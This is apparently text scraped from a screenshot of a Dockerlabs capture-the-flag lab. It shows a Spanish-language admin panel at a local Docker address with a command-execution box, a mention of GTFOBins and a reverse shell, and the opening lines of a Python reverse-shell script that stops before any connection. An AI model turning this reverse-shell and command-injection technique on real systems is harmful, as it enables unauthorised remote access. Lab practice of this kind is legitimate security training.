 172.17.0.3/login_page/admin-panel.php
Dockerlabs Reverse Shell GTFOBins
Resultado del Comando:
Panel de Administración
import socket
import subprocess
import os
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
Ejecutar Comando
Cerrar Sesión